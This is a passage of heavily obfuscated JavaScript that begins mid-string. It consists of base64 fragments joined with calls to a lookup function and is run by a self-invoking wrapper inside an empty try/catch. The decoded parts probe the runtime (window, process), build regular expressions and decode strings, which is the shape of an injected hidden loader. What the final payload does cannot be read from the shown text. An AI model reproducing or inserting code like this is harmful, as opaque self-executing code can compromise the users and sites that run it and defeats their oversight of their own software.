U93Jykr'+_0x6116245u(0x244)+'kcoaScpK0soMHgxYzksJ1Eoc0onKStLKD'+'B4NDEzLCdyMzA5JykrSygweDEwOCwnXkc'+'oaScpK0soMHgyOWMsJyhmJXUnKStLKDB4'+'MzJiLCcpKSNkJykrSygweDQwMSwnQ0dqM'+_0x6116245u(0x158)+'Y4LCdJKndAJykrSygweDQ3MiwnYnpSMSc'+_0x6116245u(0x216)+'JzZqJWsnKStLKDB4Mjk5LCdlbmVZJykrS'+_0x6116245u(0x284)+'ZYZFknKStLKDB4MTMxLCd6NkNxJykrSyg'+'weDRiYywnMkJBdycpK0soMHg0M2IsJ05e'+'QHMnKStLKDB4Mzk4LCdZZzNEJykrSygwe'+'GZjLCcmWGRZJykrSygweDIzYiwnWWczRC'+'cpK0soMHgzYWYsJ0JkTyonKStLKDB4MzB'+'lLCdyW0kyJykrSygweDJlYywnb0BKTycp'+_0x6116245u(0x1b1)+'CdFMSlSJykrSygweDE5NSwnOTdyZCcpK0'+'soMHgzMmUsJ0M4YUMnKStLKDB4MzEwLCd'+'aZFpSJykrSygweDQ5ZiwnUShzSicpK0so'+'MHgzOTMsJ3pNXVQnKStLKDB4ZDIsJ1Eoc'+'0onKStLKDB4ZjUsJ11lRkcnKStLKDB4Mz'+'E4LCdOXkBz')+('JykrSygweDIxNiwnI3c4VicpK0soMHgyM'+'TIsJ11lRkcnKStLKDB4MjA0LCddZUZHJy'+'krSygweDI2OSwnZ0c3MicpK0soMHgxYzA'+'sJ2Q5N2MnKStLKDB4MjM1LCdDTlQhJykr'+_0x6116245u(0x1fe)+'3JbSTInKStLKDB4MzUyLCcjdzhWJykrSy'+'gweDQ4ZSwnUTZwWCcpK0soMHgxZmUsJ05'+_0x6116245u(0x1b8)+'eDE0YSwnTWlPdycpK0soMHgzNTksJylYS'+'WgnKStLKDB4MTY3LCd6TV1UJykrSygweD'+'Q4NSwnRTEpUicpK0soMHgyZTYsJykpI2Q'+'nKStLKDB4MmMzLCc2aiVrJykrSygweDNl'+_0x6116245u(0x22f)+'StLKDB4M2VlLCdyeHdIJykrSygweDM3Yy'+_0x6116245u(0x1f5)+'oMHgzYWIsJ0M4YUMnKStLKDB4MzUxLCdy'+'MzA5JykrSygweDNkOCwnTWlPdycpK0soM'+_0x6116245u(0x2b1)+'JkJykrSygweDQzOSwnZW5lWScpK0soMHg'+'zOWQsJ01pT3cnKStLKDB4MTRmLCcpWElo'+'JykrSygweDFjMiwnW2dHUicpK0soMHhhM'+'CwnejZDcScpK0soMHgyMDYsJ0NHajEnKS'+_0x6116245u(0x20f)+'sJ0NOVCEnKStLKDB4MWRlLCdRKHNKJykr'+_0x6116245u(0x225)+'W5sJCcpK0soMHgxZDAsJ11lRkcnKStLKD'+_0x6116245u(0x1b5)+'xJykrSygweDRiOSwnQzhhQycpK0soMHg0'+'YjgsJykpI2QnKStLKDB4NDAwLCdlSihzJ'+'ykrSygweDE0YiwnRTEpUicpK0soMHgxZj'+'IsJzNYOFAn')+('KStLKDB4MzQ3LCdCZE8qJykrSygweDI3Z'+'iwnMkJBdycpK0soMHgyMGUsJ0JkTyonKS'+'tLKDB4MzFlLCcpKSNkJykrSygweDI4Nyw'+'nMyloWCcpK0soMHgyNDAsJyN3OFYnKStL'+'KDB4NDI1LCcyQkF3JykrSygweDE2Yiwnd'+_0x6116245u(0x238)+'B4MTc0LCdKKWFdJykrSygweDMyZiwneDZ'+_0x6116245u(0x23c)+'M2M4LCdKKWFdJykrSygweDJkMiwnMyloW'+'CcpK0soMHg0MTQsJyhmJXUnKStLKDB4ND'+_0x6116245u(0x28c)+'pK0soMHgyOTUsJyN3OFYnKStLKDB4MmEz'+'LCd6NkNxJykrSygweDFlMywnKVhJaCcpK'+_0x6116245u(0x14b)+'dyMzA5JykrSygweGZmLCdDR2oxJykrSyg'+_0x6116245u(0x295)+'KHMnKStLKDB4MmY5LCdUU01AJykrSygwe'+'DIzMiwnZlhSMCcpK0soMHgyMTMsJ0kqd0'+'AnKStLKDB4MjlmLCdyeHdIJykrSygweDJ'+_0x6116245u(0x1ea)+'KStLKDB4M2M1LCdDTlQhJykrSygweDI2N'+_0x6116245u(0x1f7)+_0x6116245u(0x1de)+'RKHNKJykrSygweDM2YiwnRTEpUicpK0so'+'MHgzYjYsJ15HKGknKStLKDB4YmUsJ15HK'+'GknKStLKDB4NDhkLCcjWWZxJykrSygweD'+'FmYiwnXkcoaScpK0soMHgzODUsJzZPd3A'+_0x6116245u(0x192)+_0x6116245u(0x150)+'StLKDB4MzYxLCcyQkF3JykrSygweDQ3ZS'+'wnZDk3Yycp')+('K0soMHgxOWMsJ3g2QUknKStLKDB4M2ZkL'+'CdNaU93JykrSygweDFmNiwnZ0c3MicpK0'+'soMHgxMWQsJ1RTTUAnKStLKDB4MzdiLCc'+'2T3dwJykrSygweDNlYiwnd28zRScpK0so'+'MHhiNiwnWmRaUicpK0soMHhjNiwnUShzS'+'icpK0soMHhlNiwnaV1STScpK0soMHgyN2'+'QsJyN3OFYnKStLKDB4Mjg5LCdyW0kyJyk'+_0x6116245u(0x290)+'JylYSWgnKStLKDB4MTI2LCdpXVJNJykrS'+_0x6116245u(0x161)+'JCQXcnKStLKDB4MzIxLCdUU01AJykrSyg'+'weDQ3ZiwnMkJBdycpK0soMHg0MTgsJ2dH'+'NzInKStLKDB4MTVjLCc5N3JkJykrSygwe'+'DFjNSwnTl1YRycpK0soMHgzMmMsJ0kqd0'+_0x6116245u(0x134)+'2YiwnQ05UIScpK0soMHg0NTEsJ0FubCQn'+'KStLKDB4MjBiLCd6TV1UJykrSygweDE0M'+'Swnb0BKTycpK0soMHhkNiwnSilhXScpK0'+'soMHgxY2IsJ2VKKHMnKStLKDB4MjRlLCd'+'UU01AJykrSygweDM5YiwnQ0dqMScpK0so'+'MHgzNTgsJzZqJWsnKStLKDB4NDViLCdFM'+'SlSJykrSygweDJiOCwnNk93cCcpK0soMH'+'gxMzQsJ15HKGknKStLKDB4MmI0LCdbZ0d'+_0x6116245u(0x1ed)+'ZjEsJyZYZFknKStLKDB4MTVhLCcpWEloJ'+_0x6116245u(0x133)+'EsJ15HKGknKStLKDB4ZWEsJ0kqd0AnKSt'+_0x6116245u(0x1be)+_0x6116245u(0x17a)+_0x6116245u(0x207)+'loJykrSygw')+('eDI1MiwnQW5sJCcpK0soMHgzNWMsJ3IzM'+'DknKStLKDB4NDE1LCc2aiVrJykrSygweD'+'RhNCwnWmRaUicpK0soMHgxY2QsJygwaE8'+'nKStLKDB4MTg4LCd6TV1UJykrSygweDI3'+'Niwnd28zRScpK0soMHg0MzQsJ1E2cFgnK'+'StLKDB4MmY0LCdJKndAJykrSygweDJlYS'+'wnTl1YRycpK0soMHg5ZCwnYnpSMScpK0s'+'oMHgzM2EsJyN3OFYnKStLKDB4MjBjLCdl'+'bmVZJykrSygweDM4NiwnI1lmcScpK0soM'+'HgzMGIsJ2dHNzInKStLKDB4NDVmLCdyW0'+'kyJykrSygweDMzNiwnUTZwWCcpK0soMHg'+'yMjksJ3o2Q3EnKStLKDB4YjksJ3IzMDkn'+'KStLKDB4MTFhLCdaZFpSJykrSygweGY2L'+'CcpKSNkJykrSygweDI2YiwnW2dHUicpK0'+'soMHhmZSwnKDBoTycpK0soMHgxZDQsJ1p'+'kWlInKStLKDB4MTdlLCcoMGhPJykrSygw'+'eDRjOSwnI3c4VicpK0soMHgzMTEsJ2ZYU'+_0x6116245u(0x1a3)+'MyNiwnKGYldScpK0soMHg0NWQsJ3pNXVQ'+'nKStLKDB4MjVjLCdnRzcyJykrSygweDEy'+'ZiwnRTEpUicpK0soMHgzZTUsJyhmJXUnK'+'StLKDB4NDQ5LCc2T3dwJykrSygweDQ2YS'+_0x6116245u(0x222)+'LKDB4MWIxLCdFR3RZJykrSygweDQ0MSwn'+'I1lmcScpK0soMHgxMmIsJ0opYV0nKStLK'+'DB4MTVkLCdFMSlSJykrSygweDJhYSwnSi'+'lhXScpK0soMHgyM2YsJ2gmZG8nKStLKDB'+'4M2I0LCc5N3JkJykrSygweDE4YywnZUoo'+'cycpK0soMHgxNTQsJ3o2Q3EnKStLKDB4M'+'2RjLCdyW0kyJykrSygweDFlNiwnKGYldS'+_0x6116245u(0x248))+('MzAsJ2gmZG8nKStLKDB4M2M3LCc2T3dwJ'+'ykrSygweDRiNywnejZDcScpK0soMHgxZT'+'EsJ0kqd0AnKStLKDB4MTdkLCdFMSlSJyk'+'rSygweDNiNywnQ0dqMScpK0soMHgzOTUs'+'J3JbSTInKStLKDB4MmY2LCcoMGhPJykrS'+_0x6116245u(0x1d9)+'h3SCcpK0soMHgyZjgsJ15QaWQnKStLKDB'+'4MzMzLCdielIxJykrSygweDE0ZCwnd28z'+'RScpK0soMHg0NTcsJyZYZFknKStLKDB4M'+_0x6116245u(0x13a)+_0x6116245u(0x1e1)+'5LCc2T3dwJykrSygweDI3MywnMyloWCcp'+'K0soMHgyNjcsJ0NOVCEnKStLKDB4MjY0L'+'Cc2T3dwJykrSygweDI2MSwnTl1YRycpK0'+'soMHgzNjYsJ15HKGknKStLKDB4NDEwLCd'+_0x6116245u(0x1a9)+'MHgzM2UsJyZYZFknKStLKDB4MWQzLCd6T'+_0x6116245u(0x171)+'M2NywnKDBoTycpK0soMHhhZiwnQmRPKic'+_0x6116245u(0x254)+'LCdFR3RZJykrSygweDNhNSwnI3c4VicpK'+_0x6116245u(0x2c2)+'dNaU93JykrSygweDEyMSwnXkcoaScpK0s'+'oMHg0NjQsJ0UxKVInKStLKDB4ZTQsJ15Q'+'aWQnKStLKDB4MjUzLCc5N3JkJykrSygwe'+'DFmMCwnKGYldScpK0soMHgxNmQsJ3g2QU'+'knKStLKDB4MmJkLCdyeHdIJykrSygweDF'+_0x6116245u(0x25a)+'KStLKDB4NGIwLCdZZzNEJykrSygweDQ0M'+'ywnZlhSMCcpK0soMHg0YmUsJygwaE8nKS'+'krKEsoMHgy')+('MDAsJygwaE8nKStLKDB4MTE3LCdOXkBzJ'+'ykrSygweDIzMywnUTZwWCcpK0soMHgyYT'+'YsJ01pT3cnKStLKDB4MWUyLCdOXVhHJyk'+'rSygweDM5OSwnW2dHUicpK0soMHgxYWYs'+'J1tnR1InKStLKDB4NDZmLCc5N3JkJykrS'+'ygweDM5YSwnSilhXScpK0soMHhiMywnZU'+_0x6116245u(0x2b7)+'4MTk0LCcjWWZxJykrSygweDQwOCwncltJ'+'MicpK0soMHhmYSwnSilhXScpK0soMHgyM'+'DUsJyN3OFYnKStLKDB4MTM1LCddZUZHJy'+'krSygweGU3LCcpKSNkJykrSygweDI1Niw'+'nRTEpUicpK0soMHgzOGUsJ0JkTyonKStL'+'KDB4YWUsJ0VHdFknKStLKDB4MzRjLCdOX'+_0x6116245u(0x1ba)+'gxMWIsJ2VKKHMnKStLKDB4NGJhLCcmWGR'+'ZJykrSygweDQyYiwneDZBSScpK0soMHgy'+'YmMsJ2dHNzInKStLKDB4Mjc4LCdRNnBYJ'+'ykrSygweDEwNSwnUShzSicpK0soMHg0NT'+'gsJ1E2cFgnKStLKDB4NDM4LCdFMSlSJyk'+'rSygweDMyNSwncjMwOScpK0soMHhlYiwn'+'XWVGRycpK0soMHhjNCwnJlhkWScpK0soM'+_0x6116245u(0x2bc)+'hpJykrSygweDFjZiwnQmRPKicpKSxkW0s'+'oMHgzY2EsJ2Q5N2MnKV09SygweDM2MCwn'+_0x6116245u(0x1ae)+'mcnLGRbSygweDRjMCwncnh3SCcpXT1mdW'+'5jdGlvbihxLHMsdSx2LHcseCx5LEEsQix'+'DLEQpe3JldHVybiBxKHMsdSx2LHcseCx5'+'LEEsQixDLEQpO30sZFtLKDB4ZjQsJ2VKK'+_0x6116245u(0x214)+'4gcXx8czt9')+('LGRbSygweDI5MywnUTZwWCcpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5KXtyZXR1cm'+'4gcShzLHUsdix3LHgseSk7fSxkW0soMHg'+'zNzAsJ3g2QUknKV09ZnVuY3Rpb24ocSxz'+'LHUsdix3KXtyZXR1cm4gcShzLHUsdix3K'+_0x6116245u(0x18a)+'B4MTM4LCczWDhQJykrSygweDQzYywnW2d'+_0x6116245u(0x18b)+'ZFtLKDB4M2ZmLCcyQkF3JyldPUsoMHgyM'+'2UsJ1RTTUAnKStLKDB4NDJhLCdeRyhpJy'+'krSygweDM0NiwnQ05UIScpK0soMHgxMjQ'+'sJ3JbSTInKSxkW0soMHg0OTAsJ1E2cFgn'+_0x6116245u(0x27a)+'ShzKTt9LGRbSygweDE1NSwnTl5AcycpXT'+_0x6116245u(0x1c6)+'nVFNNQCcpK0soMHgxZGYsJ2VuZVknKStL'+_0x6116245u(0x166)+'DEyOCwnMkJBdycpXT1LKDB4NDg4LCdDR2'+'oxJykrSygweDQwNSwnKSkjZCcpK0soMHg'+'0OGYsJ3JbSTInKStLKDB4ZjIsJ11lRkcn'+_0x6116245u(0x2b6)+'CxnPWZ1bmN0aW9uKCl7dmFyIHE9ISFbXT'+'tyZXR1cm4gZnVuY3Rpb24ocyx1KXt2YXI'+'gdj1xP2Z1bmN0aW9uKCl7dmFyIEw9XzB4'+'MTk0NDY5NWU7aWYodSl7dmFyIHc9dVtMK'+'DB4MThmLCcpKSNkJyldKHMsYXJndW1lbn'+'RzKTtyZXR1cm4gdT1udWxsLHc7fX06ZnV'+_0x6116245u(0x2a1)+_0x6116245u(0x153)+'XIgTT1LLHU9e307dVtNKDB4MzllLCdUU0'+'1AJyldPWZ1')+('bmN0aW9uKEEsQil7dmFyIE49TTtyZXR1c'+'m4gZltOKDB4NDYxLCdmWFIwJyldKEEsQi'+'k7fSx1W00oMHgyYzYsJ0NOVCEnKV09Zlt'+'NKDB4M2M2LCdJKndAJyldLHVbTSgweDFl'+'YSwnQmRPKicpXT1mdW5jdGlvbihBLEIpe'+'3ZhciBPPU07cmV0dXJuIGZbTygweDI0My'+'wnQ05UIScpXShBLEIpO30sdVtNKDB4Mzg'+'zLCcyQkF3JyldPWZbTSgweDQ1YSwnQ05U'+_0x6116245u(0x1e2)+'ltNKDB4MjIyLCdeRyhpJyldLHVbTSgweD'+_0x6116245u(0x1f6)+'2YXIgUD1NO3JldHVybiBmW1AoMHgzOTQs'+'JyZYZFknKV0oeCk7fTt2YXIgdj11O2Zvc'+'ih2YXIgdyBpbiBxKWlmKGZbTSgweDJhNC'+_0x6116245u(0x1c0)+'nKSsnaCddLHMpJiZmdW5jdGlvbih4LHkp'+_0x6116245u(0x237)+'FYnKV1bUSgweDFhOCwnQzhhQycpXSgnfC'+'cpLEI9MHgwO3doaWxlKCEhW10pe3N3aXR'+'jaChBW0IrK10pe2Nhc2UnMCc6dmFyIEM9'+'ZltRKDB4NDJjLCdOXkBzJyldKGcsdGhpc'+'yxmdW5jdGlvbigpe3ZhciBSPVEsRz12W1'+'IoMHgxYjYsJ2dHNzInKV0odHlwZW9mIHd'+'pbmRvdyx2W1IoMHgyNDksJzNYOFAnKV0p'+'P3dpbmRvdzp2W1IoMHgxNzEsJ2J6UjEnK'+'V0odHlwZW9mIHByb2Nlc3MsdltSKDB4Mm'+_0x6116245u(0x13e)+_0x6116245u(0x17f)+_0x6116245u(0x27b)+_0x6116245u(0x269)+_0x6116245u(0x1ec))+(_0x6116245u(0x16b)+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+'1uZXcgR1soUygweDE2ZSwnRUd0WScpKSs'+_0x6116245u(0x1d2)+'cmV0dXJuIUlbUygweDM1MCwnI1lmcScpX'+_0x6116245u(0x293)+'lnM0QnKV0oSCk7fSk7Y29udGludWU7Y2F'+_0x6116245u(0x230)+'eDM1YSwnSilhXScpXShELHlbUSgweDNlY'+'Swnb0BKTycpKydoJ10pO0QrKylpZihmW1'+'EoMHgzYTcsJzNYOFAnKV0oeFtRKDB4M2I'+'yLCd3bzNFJykrUSgweDNiYSwnKSkjZCcp'+'XSh5W0RdWzB4MF0pLHlbRF1bMHgxXSkpc'+_0x6116245u(0x1cc)+'FyIEU9e307RVtRKDB4M2NlLCdoJmRvJyl'+'dPWZbUSgweDRjOCwnUShzSicpXTt2YXIg'+'Rj1FO2NvbnRpbnVlO2Nhc2UnMyc6cmV0d'+'XJuIDB4MTtjYXNlJzQnOmZbUSgweDNiZC'+'wnSSp3QCcpXShDKTtjb250aW51ZTt9YnJ'+'lYWs7fX0odyxhcmd1bWVudHMpKXJldHVy'+_0x6116245u(0x24a)+'iBUPUsscz17fTtzW1QoMHgzYjEsJ1pkWl'+_0x6116245u(0x18d)+_0x6116245u(0x29c)+'KV0oQSxCKTt9LHNbVCgweDNiZSwnQmRPK'+_0x6116245u(0x15a)+'Q7cmV0dXJuIGZbVigweDFmYywnXkcoaSc'+'pXShBLEIpO30sc1tUKDB4ZDUsJzk3cmQn'+'KV09ZnVuY3Rpb24oQSxCKXt2YXIgVz1UO'+'3JldHVybiBmW1coMHgzMWYsJ3JbSTInKV'+'0oQSxCKTt9')+('LHNbVCgweDMxZCwnRTEpUicpXT1mdW5jd'+'GlvbihBLEIpe3ZhciBYPVQ7cmV0dXJuIG'+_0x6116245u(0x13d)+'7dmFyIHU9cyx2PW5ldyBSZWdFeHAoZltU'+'KDB4MmJlLCczKWhYJyldLCdnJyksdz1mW'+_0x6116245u(0x27f)+'wnZlhSMCcpKydjZSddKHYsJycpLHY9Zlt'+'UKDB4MzFhLCdOXVhHJyldKGJ0b2EscSlb'+'VCgweDI0YSwnQmRPKicpXSgnPScsMHg0K'+'VtUKDB4MmU3LCdDOGFDJyldKCcuJylbVC'+_0x6116245u(0x196)+'3LCczWDhQJykrJ3NlJ10oKVtUKDB4MzA3'+'LCc5N3JkJyldKCcnKSxxPXZbVCgweDMwM'+_0x6116245u(0x19d)+'9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cmV'+'0dXJuIFN0cmluZ1tZKDB4YzksJ2J6UjEn'+'KStZKDB4NDA3LCdyW0kyJykrJ2RlJ10od'+'VtZKDB4YmEsJ0JkTyonKV0odVtZKDB4MT'+_0x6116245u(0x195)+_0x6116245u(0x22e)+'eFtZKDB4MjRjLCdFR3RZJykrWSgweDQ2N'+_0x6116245u(0x202)+'tZKDB4M2VmLCdJKndAJyldKHgsMHgxYSk'+'pO30pLHY9bmV3IFJlZ0V4cChmW1QoMHg0'+'YzIsJ0NOVCEnKV0sJ2cnKTtyZXR1cm4gZ'+'ltUKDB4MThhLCdbZ0dSJyldKGZbVCgweD'+_0x6116245u(0x287)+'3SCcpXShmW1QoMHgyYzEsJyZYZFknKV0o'+_0x6116245u(0x229)+'DB4Y2IsJ2ZYUjAnKV0pLGZbVCgweDNhMy'+'wnaV1STScp')+('XVtUKDB4MThlLCdbZ0dSJykrJ2NlJ10od'+'iwnJykpLCcvJykscSksZltUKDB4MmQ3LC'+'dyW0kyJyldKTt9dmFyIGssbCxtLG4scD1'+'uZXcgUmVnRXhwKGZbSygweDNhNCwnUShz'+_0x6116245u(0x2ac)+'VhHJyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+'FyIFo9SyxxPWZbWigweGYzLCd6NkNxJyl'+'dKHdpbmRvdyx7fSkscz1uZXcgUmVnRXhw'+'KGZbWigweDE3NywnZlhSMCcpXSwnZycpL'+'HM9cVtmW1ooMHgxMTgsJykpI2QnKV1bWi'+'gweDI5NiwnXlBpZCcpKydjZSddKHMsJyc'+'pXTtzJiYobmV3IHMoMHgwLDB4MClbWigw'+'eDE5OCwnd28zRScpXT1mW1ooMHgyYTksJ'+'3g2QUknKV0oaixmdW5jdGlvbigpe3Zhci'+'BhMD1aLHU9ZlthMCgweDQwYywnb0BKTyc'+_0x6116245u(0x252)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miw'+_0x6116245u(0x15e)+_0x6116245u(0x217)+_0x6116245u(0x2ae)+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+_0x6116245u(0x16a)+'MCgweGJiLCcjWWZxJyldKGgsdSwweDQsW'+_0x6116245u(0x28f)+'kpKTt9LCEobj1mW0soMHgzMDAsJ1Eoc0o'+_0x6116245u(0x276)+'NDFlLCdeUGlkJyldKGgsbiwweDEwLFswe'+'GYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhhLD'+'B4NzNdLFsw')+('eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+'YxXSkpJiZmW0soMHgyNjUsJ3pNXVQnKV0'+_0x6116245u(0x140)+'XShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5399349.slice(_0x5399349.indexOf("{") + 1, _0x5399349.lastIndexOf("}"))})())),d[Z(0x2f9,'Kzc]')])));}catch(I){}}());